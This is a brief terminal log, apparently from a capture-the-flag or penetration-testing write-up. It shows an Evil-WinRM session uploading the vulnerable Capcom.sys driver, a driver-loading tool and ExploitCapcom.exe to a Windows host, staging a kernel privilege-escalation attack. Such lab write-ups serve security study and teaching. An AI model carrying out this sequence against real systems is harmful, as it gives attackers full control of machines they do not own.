 *Evil-WinRM* PS C:\temp> upload Capcom.sys
Info: Uploading /home/kali/Desktop/Capcom.sys to C:\temp\Capcom.sys
Data: 14100 bytes of 14100 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> upload _config.yml
Info: Uploading /home/kali/Desktop/_config.yml to C:\temp\_config.yml
Data: 32 bytes of 32 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> upload eoploaddriver_x64.exe
Info: Uploading /home/kali/Desktop/eoploaddriver_x64.exe to C:\temp\eoploaddriver_x64.exe
Data: 92840 bytes of 92840 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\temp> upload ExploitCapcom.exe
Info: Uploading /home/kali/Desktop/ExploitCapcom.exe to C:\temp\ExploitCapcom.exe
Data: 387752 bytes of 387752 bytes copied
Info: Upload successful!